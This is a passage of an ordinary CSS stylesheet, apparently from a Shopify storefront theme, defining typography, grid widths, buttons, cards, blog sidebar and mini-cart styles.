    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
    line-height: 1.6
}

.h4,
.rte h4 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
    line-height: 1.85;
    text-transform: uppercase
}

.h5,
.rte h4 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
    color: var(--heading-color);
    font-weight: var(--text-font-bolder-weight)
}

.text--pull {
    margin-top: -.435em
}

#shopify-product-reviews .spr-pagination a,
.link {
    transition: color .2s ease-in-out
}

.link:focus,
.link:hover {
    color: var(--accent-color)
}

.nav-bar__item .link:hover {
    color: var(--header-menu-text-color-hover)
}

.article__comments-count,
.link--secondary:focus,
.link--secondary:hover {
    color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link--accented,
.search-bar__item-price {
    color: var(--accent-color)
}

.link--strong {
    font-weight: var(--heading-font-weight)
}

.button,
.mini-cart__amount-saved,
.mini-cart__discount,
.mini-cart__price-list>.price,
.mini-cart__recap-price-line {
    font-weight: var(--text-font-bolder-weight)
}

@-webkit-keyframes spinnerRotation {
    0% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(360deg)
    }
}

@keyframes spinnerRotation {
    0% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(360deg)
    }
}

.icon {
    display: inline-block;
    height: 1em;
    width: 1em;
    fill: currentColor;
    vertical-align: middle;
    background: 0 0;
    pointer-events: none;
    overflow: visible
}

.icon--search-loader {
    -webkit-animation: .7s linear infinite spinnerRotation;
    animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
    .touch-area {
        position: relative;
        background: 0 0
    }

    .touch-area::before {
        position: absolute;
        content: "";
        top: -8px;
        right: -8px;
        left: -8px;
        bottom: -8px;
        transform: translateZ(0)
    }
}

.table-wrapper {
    overflow: auto;
    -webkit-overflow-scrolling: touch
}

.rte table,
.table {
    width: 100%;
    text-align: left;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
    font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
    padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
    padding-left: 20px
}

.table td:last-child,
.table th:last-child {
    padding-right: 20px
}

.table .table__cell--right {
    text-align: right
}

.blog-sidebar__item--newsletter,
.button,
.button-wrapper,
.custom-content--centered,
.table .table__cell--center {
    text-align: center
}

.table--loose tbody td {
    padding-top: 26px;
    padding-bottom: 26px
}

.rte table td,
.rte table th {
    padding: 3px 6px
}

.rte tbody tr {
    border-bottom: 1px solid var(--border-color)
}

.is-locked {
    overflow-y: hidden
}

.visually-hidden {
    position: absolute !important;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0
}

.anchor,
.aspect-ratio {
    position: relative
}

.aspect-ratio,
.container {
    margin-left: auto;
    margin-right: auto
}

.article__navigation,
.card {
    border-top: 1px solid var(--border-color)
}

.container {
    max-width: 1480px;
    padding: 0 var(--mobile-container-gutter)
}

.container--medium {
    max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
    max-width: 800px;
    margin-bottom: 50px;
}

.container--extra-narrow {
    max-width: 630px
}

.container--giga-narrow {
    max-width: 520px
}

.anchor {
    display: block;
    top: -75px;
    visibility: hidden
}

@media screen and (max-width:640px) {
    .card .table {
        margin-left: 20px
    }

    .card .table td:first-child,
    .card .table th:first-child {
        padding-left: 0
    }

    .container--flush {
        padding: 0
    }

    .container--unflush {
        padding: 0 var(--mobile-container-gutter)
    }

    .hidden-phone {
        display: none !important
    }

    .\31\/1--phone {
        width: 100%
    }

    .\31\/2--phone {
        width: 50%
    }

    .\31\/3--phone {
        width: 33.333333%
    }

    .\31\/4--phone {
        width: 25%
    }

    .\31\/5--phone {
        width: 20%
    }

    .\31\/6--phone {
        width: 16.666667%
    }
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
    position: absolute;
    height: 100%;
    width: 100%;
    max-width: 100%;
    max-height: 100%;
    top: 0;
    left: 0
}

.aspect-ratio--square {
    padding-bottom: 100% !important
}

.aspect-ratio--short {
    padding-bottom: 75% !important
}

.aspect-ratio--tall {
    padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
    position: absolute;
    width: auto;
    height: auto;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

    .aspect-ratio--short img,
    .aspect-ratio--square img,
    .aspect-ratio--tall img {
        width: 100%;
        height: 100%;
        -o-object-fit: contain;
        object-fit: contain
    }
}

@-webkit-keyframes lazyLoader {

    0%,
    100% {
        transform: translateX(-50%)
    }

    50% {
        transform: translateX(100%)
    }
}

@keyframes lazyLoader {

    0%,
    100% {
        transform: translateX(-50%)
    }

    50% {
        transform: translateX(100%)
    }
}

.\31\/1,
img.lazyload[data-sizes=auto] {
    width: 100%
}

.image--fade-in {
    opacity: 0;
    transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
    opacity: 1
}

.lazyload__loader {
    position: absolute;
    display: block;
    height: 2px;
    width: 40px;
    left: 0;
    bottom: 0;
    right: 0;
    top: 0;
    opacity: 0;
    visibility: hidden;
    margin: auto;
    pointer-events: none;
    background-color: var(--border-color);
    z-index: -1;
    transition: .2s ease-in-out;
    overflow: hidden
}

.lazyload__loader::after {
    position: absolute;
    content: "";
    bottom: 0;
    right: 0;
    top: 0;
    height: 100%;
    width: 200%;
    background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
    opacity: 1;
    visibility: visible;
    z-index: 1
}

.lazyloading~.lazyload__loader::after {
    -webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
    animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
    width: 8px;
    height: 12px;
    vertical-align: -1px
}

.placeholder-svg {
    display: block;
    fill: var(--text-color);
    background-color: rgba(var(--text-color-rgb), .1);
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%
}

.placeholder-svg--inverted {
    fill: var(--background);
    background-color: var(--text-color);
    fill-opacity: 0.5
}

.grid {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    padding: 0;
    margin: 0 0 -18px -18px;
    font-size: 0
}

.grid__cell {
    box-sizing: border-box;
    display: inline-block;
    width: 100%;
    padding: 0 0 18px 18px;
    margin: 0;
    vertical-align: top;
    font-size: 1rem
}

.grid__cell--top {
    align-self: flex-start
}

.grid__cell--middle {
    align-self: center
}

.grid__cell--bottom {
    align-self: flex-end
}

.\31\/2 {
    width: 50%
}

.\31\/3 {
    width: 33.333333%
}

.\31\/4 {
    width: 25%
}

.\31\/5 {
    width: 20%
}

.\31\/6 {
    width: 16.666667%
}

.block-list,
.block-list__item {
    display: flex
}

.block-list {
    flex-flow: column nowrap;
    margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
    .block-list__item {
        display: block
    }
}

.block-list__item>:first-child {
    margin: 0 7px 20px;
    flex: 1 0 0%
}

@media screen and (max-width:999px) {
    .hidden-pocket {
        display: none !important
    }

    .\31\/1--pocket {
        width: 100%
    }

    .\31\/2--pocket {
        width: 50%
    }

    .\31\/3--pocket {
        width: 33.333333%
    }

    .\31\/4--pocket {
        width: 25%
    }

    .\31\/5--pocket {
        width: 20%
    }

    .\31\/6--pocket {
        width: 16.666667%
    }

    .scroller .block-list {
        white-space: nowrap;
        flex-flow: row nowrap
    }

    .scroller .block-list::before {
        content: "";
        flex: 0 0 var(--mobile-container-gutter)
    }

    .scroller .block-list::after {
        content: "";
        flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
    }

    .scroller .block-list__item {
        flex: 0 0 auto;
        white-space: normal;
        scroll-snap-align: center
    }

    .article-item:not(:last-child) {
        padding-bottom: 20px
    }

    .scroller .article-item:not(:last-child) {
        padding-bottom: 0
    }
}

@media screen and (max-width:640px) {
    .scroller .block-list__item {
        width: 81%
    }
}

@media screen and (min-width:641px) {
    .drift-zoom-pane.drift-inline {
        width: 240px;
        height: 240px
    }

    html {
        font-size: var(--base-text-font-size)
    }

    .h1,
    .rte h1 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
        line-height: 1.43
    }

    .h2,
    .rte h2 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
        line-height: 1.5
    }

    .h3,
    .rte h3 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
        line-height: 1.5
    }

    .h4,
    .rte h4 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
        line-height: 1.7
    }

    .h5,
    .rte h5 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
        line-height: 1.75
    }

    .h6,
    .rte h6 {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
        line-height: 1.7
    }

    .table td,
    .table th {
        padding: 15px 30px
    }

    .table td:first-child,
    .table th:first-child {
        padding-left: 30px
    }

    .table td:last-child,
    .table th:last-child {
        padding-right: 30px
    }

    .container {
        padding: 0 var(--desktop-container-gutter)
    }

    .grid {
        margin: 0 0 -30px -30px
    }

    .grid__cell {
        padding: 0 0 30px 30px
    }

    .hidden-tablet-and-up {
        display: none !important
    }

    .\31\/1--tablet-and-up {
        width: 100%
    }

    .\31\/2--tablet-and-up {
        width: 50%
    }

    .\31\/3--tablet-and-up {
        width: 33.333333%
    }

    .\31\/4--tablet-and-up {
        width: 25%
    }

    .\31\/5--tablet-and-up {
        width: 20%
    }

    .\31\/6--tablet-and-up {
        width: 16.666667%
    }

    .block-list {
        flex-direction: row;
        flex-wrap: wrap;
        margin: 0 -15px -30px
    }

    .block-list__item>:first-child {
        margin: 0 15px 30px
    }
}

.block-list--loose {
    margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
    margin-bottom: 45px
}

.article-item__image-container {
    display: block;
    margin-bottom: 15px;
    border-radius: 3px;
    overflow: hidden
}

.article-item__image-container--placeholder {
    height: 200px
}

.article-item__image {
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    transform: scale(1.01);
    transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media screen and (any-hover:hover) {

    .features--animate-zoom .article-item:hover .article-item__image,
    .features--animate-zoom .collection-item:hover img {
        transform: scale(1.07)
    }

    .article-item:hover .article-item__title {
        color: var(--accent-color)
    }

    .collection-item:hover .collection-item__title {
        color: var(--accent-color);
        transform: translateX(0)
    }

    .collection-item:hover .collection-item__title svg {
        opacity: 1;
        right: 0
    }
}

.article-item__meta {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    width: 5px;
    height: 5px;
    margin: -1px 10px 0;
    border-radius: 100%;
    background: rgba(var(--text-color-rgb), .4);
    vertical-align: middle
}

.article-item__title,
.store-availability-information__stock,
.text-with-icons__title {
    margin-bottom: 4px
}

.article-item__excerpt {
    margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
    position: relative;
    width: calc(100% + (var(--mobile-container-gutter) * 2));
    left: calc(-1 * var(--mobile-container-gutter));
    margin-top: 4px;
    z-index: 1
}

.article__toolbar,
.article__toolbar-item {
    display: flex;
    align-items: center
}

.article__toolbar {
    justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
    width: 24px;
    height: 23px;
    margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
    margin-right: 20px
}

.article__inner {
    max-width: 680px;
    margin: 40px auto 60px
}

.article__content {
    margin-bottom: 2.8em
}

.article__aside {
    margin-bottom: 50px
}

.article__aside-item,
.header__inner {
    display: flex;
    flex-wrap: wrap;
    align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.page__button-action,
.popup-newsletter__form {
    margin-top: 20px
}

.article__navigation {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 40px 0;
    border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
    justify-content: flex-end
}

.article__navigation-item--next svg {
    margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
    margin-top: 50px
}

.article__comment-list-heading {
    margin-bottom: 30px
}

.article-comment {
    display: flex;
    align-items: flex-start;
    margin-bottom: 32px
}

.article-comment:first-child {
    margin-top: 30px
}

.article-comment__gravatar {
    border-radius: 100%;
    max-width: 50px;
    margin: 5px 22px 0 0
}

.article-comment__author {
    margin-bottom: 0
}

.article-comment__date {
    display: block;
    margin-bottom: 12px;
    font-style: italic
}

.article__comment-list+.article__comment-form {
    margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info,
.product-item__title {
    margin-bottom: 12px
}

.article__moderated-note {
    font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
    margin-top: 32px
}

.blog-post {
    max-width: 980px
}

.blog-post-list-wrapper {
    flex-grow: 1
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
    margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
    margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
    margin-bottom: 20px
}

@media screen and (min-width:1000px) {
    .table-wrapper {
        white-space: normal;
        overflow: visible
    }

    .hidden-lap-and-up {
        display: none !important
    }

    .\31\/1--lap-and-up {
        width: 100%
    }

    .\39\/12--lap-and-up {
        width: 75%
    }

    .\32\/3--lap-and-up {
        width: 66.666666%
    }

    .\31\/2--lap-and-up {
        width: 50%
    }

    .\31\/3--lap-and-up {
        width: 33.333333%
    }

    .\31\/4--lap-and-up {
        width: 25%
    }

    .\31\/5--lap-and-up {
        width: 20%
    }

    .\31\/6--lap-and-up {
        width: 16.666667%
    }

    .block-list {
        white-space: normal
    }

    .block-list::after,
    .block-list::before {
        display: none
    }

    .block-list__item--grow,
    .blog-post {
        flex-grow: 1
    }

    .blog-container--without-sidebar .article-item--featured .aspect-ratio {
        padding-bottom: 40% !important
    }

    .blog-container {
        display: flex;
        align-items: flex-start;
        justify-content: center
    }

    .blog-sidebar {
        width: 300px;
        margin-left: 60px;
        flex: none
    }
}

.blog-sidebar__item--newsletter {
    padding: 30px 20px;
    border-radius: 3px
}

.blog-sidebar__item--newsletter .heading {
    color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
    list-style: none
}

.blog-sidebar__post-item {
    display: flex;
    align-items: flex-start;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
    transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
    margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
    position: relative;
    display: block;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
    min-height: 80px;
    transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
    overflow: hidden;
    border-radius: 3px
}

.blog-sidebar__post-title {
    position: relative;
    display: block;
    display: -webkit-box;
    margin-top: 2px;
    line-height: 1.55;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical
}

.blog-sidebar__post-meta {
    margin-top: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
    display: inline-block;
    content: "";
    width: 5px;
    height: 5px;
    margin: 0 10px;
    border-radius: 100%;
    background: rgba(var(--text-color-rgb), .4);
    vertical-align: middle
}

.blog-sidebar__item--products .product-item,
.button--full {
    width: 100%
}

.blog-sidebar__post-list--ranked {
    counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
    position: absolute;
    content: counter(post-ranking);
    top: calc(50% - 16px);
    left: -16px;
    border: 2px solid var(--background);
    height: 32px;
    width: 32px;
    line-height: 28px;
    text-align: center;
    border-radius: 100%;
    background: var(--accent-color);
    color: var(--secondary-background);
    font-weight: var(--text-font-bolder-weight);
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    counter-increment: post-ranking;
    z-index: 1
}

.blog-sidebar__item--products .product-item__image-wrapper {
    width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
    list-style: none;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
    padding: 14px 0;
    border-bottom: 1px solid var(--form-border-color);
    line-height: 1.5
}

.blog-sidebar__link-item:first-child {
    padding-top: 5px
}

.blog-sidebar__link-item:last-child {
    border-bottom: none;
    padding-bottom: 0
}

.blog-sidebar__link-item>a,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
    display: block
}

.button {
    position: relative;
    display: inline-block;
    padding: 0 24px;
    line-height: 48px;
    font-size: var(--base-text-font-size);
    cursor: pointer;
    transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out
}

.button--extra-small,
.button--small {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
    cursor: not-allowed
}

.button--extra-small {
    padding: 0 15px;
    line-height: 34px
}

.button--small {
    line-height: 42px
}

.button--large {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
    line-height: 55px
}

.button--extra-large {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
    line-height: 60px
}

.button--primary {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button--primary:hover {
    background: rgba(var(--primary-button-background-rgb), .8)
}

.button--secondary {
    background: var(--secondary-button-background);
    color: var(--secondary-button-text-color)
}

.button--secondary:hover {
    background: rgba(var(--secondary-button-background-rgb), .8)
}

.button--ternary {
    color: var(--accent-color)
}

.button--ternary:hover {
    background: rgba(var(--border-color-rgb), .5);
    color: var(--text-color)
}

.button--transparent {
    color: var(--text-color)
}

.button--transparent:hover {
    background: var(--primary-button-background);
    color: var(--primary-button-text-color);
    box-shadow: 0 0 0 1px var(--primary-button-background) inset
}

.button--disabled {
    background: var(--product-sold-out-color);
    box-shadow: 0 0 0 1px var(--product-sold-out-color) inset;
    color: var(--secondary-background)
}

.card,
.mini-cart {
    background: var(--secondary-background)
}

.botaoflutuante>.button--disabled,
.product-form__payment-container>.button--disabled {
    line-height: 55px;
    margin-top: 0 !important
}

.button--min-width {
    min-width: 200px
}

.button--floating {
    transition: box-shadow .2s ease-in-out
}

.button--floating:hover {
    box-shadow: 0 2px 2px 2px rgba(0, 0, 0, .06)
}

.button-stack,
.collection__filter-group-list--ordered,
.form__input-row,
.product-item--vertical,
.product-item--vertical .product-item__info {
    display: flex;
    flex-direction: column
}

.button-stack>.button+.button {
    margin-top: 10px
}

.button-group {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: -5px
}

.button-group>* {
    margin: 5px
}

.button-group--fit>* {
    flex: 1 0 0;
    padding-left: 15px;
    padding-right: 15px
}

.button-group--loose {
    margin: -10px
}

.button-group--loose>* {
    margin: 5px
}

.card {
    position: relative;
    margin-bottom: 18px;
    border-bottom: 1px solid var(--border-color)
}

.card__header {
    position: relative;
    padding: 20px 20px 0
}

.card__header--flex {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.card__subtitle {
    margin-bottom: 14px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.card__subtitle:first-child {
    margin-top: -.435em
}

.card__title--small {
    margin-bottom: 10px;
    margin-top: -2px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.card__navigation,
.mini-cart .alert {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.card__collapsible-button,
.card__section {
    position: relative;
    padding: 20px
}

.card__collapsible-button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    text-align: left;
    width: 100%;
    cursor: pointer
}

.card__collapsible-button .plus-button {
    margin-left: 10px;
    color: var(--heading-color)
}

.card__section+.card__section::before {
    position: absolute;
    display: block;
    content: "";
    width: calc(100% - var(--mobile-container-gutter));
    top: 0;
    right: 0;
    height: 1px;
    background: var(--border-color)
}

.card__section--no-padding {
    padding: 0 !important
}

.card__collapsible {
    height: 0;
    overflow: hidden;
    transition: .3s ease-in-out
}

.card__collapsible-content,
.estimate-shipping__collapsible .shipping-estimator {
    padding: 0 20px 20px
}

.card__separator {
    width: calc(100% + var(--mobile-container-gutter));
    margin: 20px 0;
    border: none;
    border-top: 1px solid var(--border-color)
}

.cart-recap__note,
.collection__filter-group {
    border-bottom: 1px solid var(--border-color)
}

.card__navigation {
    display: flex;
    justify-content: space-between;
    margin-bottom: 12px;
    margin-top: -3px
}

.card__linklist-item {
    display: block;
    padding: 2px 0;
    text-align: left
}

@media screen and (max-width:640px) {
    .blog-sidebar__item--newsletter {
        border-radius: 0;
        margin-left: calc(-1 * var(--mobile-container-gutter));
        margin-right: calc(-1 * var(--mobile-container-gutter))
    }

    .blog-sidebar__item--products .product-list--horizontal {
        border: 1px solid var(--border-color);
        border-radius: 3px
    }

    .card {
        border-radius: 0
    }

    .card__section--flex .button {
        margin-top: 20px;
        width: 100%
    }
}

@media screen and (max-width:999px) {
    .card--collapsed {
        margin-top: -18px !important;
        border-top: none !important;
        box-shadow: 0 -1px var(--secondary-background)
    }

    .card--collapsed .card__header,
    .card--collapsed .card__section {
        padding-top: 0
    }

    .cart-wrapper {
        min-height: 0 !important
    }
}

.cart-recap__note,
.mini-cart__line-item+.mini-cart__line-item,
.mini-cart__recap,
.order-foot,
.product-list {
    border-top: 1px solid var(--border-color)
}

@media screen and (min-width:641px) and (max-width:999px) {
    .hidden-tablet {
        display: none !important
    }

    .\31\/1--tablet {
        width: 100%
    }

    .\31\/2--tablet {
        width: 50%
    }

    .\31\/3--tablet {
        width: 33.333333%
    }

    .\31\/4--tablet {
        width: 25%
    }

    .\31\/5--tablet {
        width: 20%
    }

    .\31\/6--tablet {
        width: 16.666667%
    }

    .scroller .block-list__item {
        width: 56%
    }

    .scroller .block-list::before {
        flex: 0 0 var(--desktop-container-gutter)
    }

    .scroller .block-list::after {
        flex: 0 0 calc(var(--desktop-container-gutter) - 15px)
    }

    .blog-sidebar {
        width: 350px;
        margin-left: auto;
        margin-right: auto
    }

    .card--collapsed {
        margin-top: -30px !important;
        border-radius: 0 0 3px 3px
    }
}

.card__section .rte .button:last-child {
    margin-bottom: 15px
}

.mini-cart {
    position: absolute;
    width: 100vw;
    left: 0;
    top: 100%;
    max-height: 0;
    box-shadow: 0 1px 5px 2px #0000001a;
    color: var(--text-color);
    z-index: 1;
    visibility: hidden;
    opacity: 0;
    transform: scale(.9);
    transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s;
    will-change: transform
}

.mini-cart[aria-hidden=false] {
    visibility: visible;
    opacity: 1;
    transform: scale(1);
    transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mini-cart .icon--nav-triangle-borderless {
    position: absolute;
    width: 18px;
    height: 8px;
    right: 6px;
    bottom: 100%;
    z-index: 2;
    filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.mini-cart__alert-wrapper {
    padding-top: 20px
}

.mini-cart .alert {
    margin-bottom: 0;
    flex-shrink: 0
}

.mini-cart__content:not(.mini-cart__content--empty)>* {
    padding-left: 20px;
    padding-right: 20px
}

.mini-cart__content--empty {
    padding: 20px 25px 25px
}

.mini-cart__empty-state {
    padding: 70px 0 60px;
    text-align: center
}

.mini-cart__empty-state svg,
.product-item__price-list:first-child {
    margin-bottom: 10px
}

.mini-cart__line-item-list {
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    -ms-scroll-chaining: none;
    overscroll-behavior: none
}

.mini-cart__line-item {
    display: flex;
    align-items: flex-start;
    padding: 20px 0
}

.mini-cart__image-wrapper {
    min-width: 80px;
    width: 80px;
    margin-right: 20px
}

.line-item__plan-allocation,
.line-item__property-list,
.line-item__vendor,
.mini-cart__plan-allocation,
.mini-cart__product-vendor,
.mini-cart__property-list {
    display: block;
    margin-bottom: 7px;
    line-height: 1.55;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.line-item__vendor,
.mini-cart__product-vendor,
.product-meta__vendor {
    text-transform: uppercase
}

.mini-cart__product-title {
    display: block;
    margin-bottom: 4px;
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
    line-height: 1.5
}

.line-item__quantity-remove,
.mini-cart__discount,
.mini-cart__price-info,
.mini-cart__price-list>.price,
.mini-cart__quantity-remove {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mini-cart__property-list {
    list-style: none;
    line-height: 1.5;
    margin: 6px 0
}

.mini-cart__price-info {
    margin-top: -2px
}

.line-item__discount-list,
.mini-cart__discount-list {
    list-style: none;
    margin-top: 2px
}

.mini-cart__discount {
    display: inline-block;
    background: rgba(var(--product-on-sale-accent-rgb), .08);
    color: var(--product-on-sale-accent);
    border-radius: 2px;
    padding: 0 11px
}

.mini-cart__discount svg {
    margin-right: 6px;
    vertical-align: text-bottom
}

.estimate-shipping__icon svg,
.gift-wrap__icon svg {
    margin-right: 25px;
    width: 24px;
    height: 24px;
    display: block
}

.cookie-bar__choice-container,
.mini-cart__discount+.mini-cart__discount {
    margin-top: 5px
}

.cart-recap__price-line+.cart-recap__price-line,
.mini-cart__recap-price-line+.mini-cart__recap-price-line {
    margin-top: 4px
}

.line-item__quantity-remove,
.mini-cart__quantity-remove {
    display: inline-block;
    margin-left: 10px;
    line-height: 1
}

.collection__filter-linklist .collection__filter-linklist,
.estimate-shipping,
.gift-wrap {
    font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.mini-cart__recap {
    padding: 15px 20px 20px
}

.mini-cart__recap-price-line {
    display: flex;
    align-items: center;
    justify-content: space-between;
    color: var(--heading-color)
}

.mini-cart__amount-saved,
.mini-cart__recap-price-line--highlight {
    color: var(--price-color)
}

.mini-cart__button-container,
.newsletter__text {
    margin-top: 16px
}

@media screen and (max-width:640px) {
    .mini-cart .icon--nav-triangle-borderless {
        right: 24px
    }

    .mini-cart__content {
        display: flex;
        flex-direction: column
    }

    .mini-cart__content--empty,
    .mini-cart__inner {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        height: 100%
    }

    @supports (padding:max(0px)) {

        .mini-cart__content--empty,
        .mini-cart__recap {
            padding-bottom: max(25px, env(safe-area-inset-bottom, 0px) + 25px)
        }
    }

    .collection__toolbar-item--count+.collection__toolbar-item--layout {
        margin-left: auto
    }
}

@media screen and (min-width:641px) {
    .block-list--loose {
        margin-bottom: -60px
    }

    .block-list--loose .block-list__item>:first-child {
        margin-bottom: 60px
    }

    .article-item__meta,
    .card__subtitle {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
    }

    .article-comment__author,
    .article__content {
        font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
    }

    .article__image-wrapper {
        position: relative;
        width: 100%;
        left: 0;
        border-radius: 3px 3px 0 0;
        margin: 0 0 -1px;
        overflow: hidden
    }

    .article__image-wrapper+.card {
        border-top-left-radius: 0;
        border-top-right-radius: 0
    }

    .article__inner {
        margin-top: 60px
    }

    .article-comment {
        margin-bottom: 42px
    }

    .article-comment__author {
        margin-bottom: 2px
    }

    .article-comment__date {
        margin-bottom: 12px
    }

    .card {
        margin-bottom: 30px;
        border-radius: 3px;
        border: 1px solid var(--border-color)
    }

    .card__header {
        padding: 30px 30px 0
    }

    .card__collapsible-button,
    .card__section {
        padding: 30px
    }

    .card__section+.card__section::before {
        width: 100%
    }

    .card__section--flex {
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .card__collapsible-content {
        padding: 0 30px 30px
    }

    .card__separator {
        width: 100%;
        margin: 24px 0
    }

    .card__header--tight {
        padding-top: 20px
    }

    .card__section--tight {
        padding: 20px 25px
    }

    .card__section--tight .card__separator {
        margin: 20px 0
    }

    .card__navigation {
        margin-bottom: 15px
    }

    .mini-cart {
        left: auto;
        right: 0;
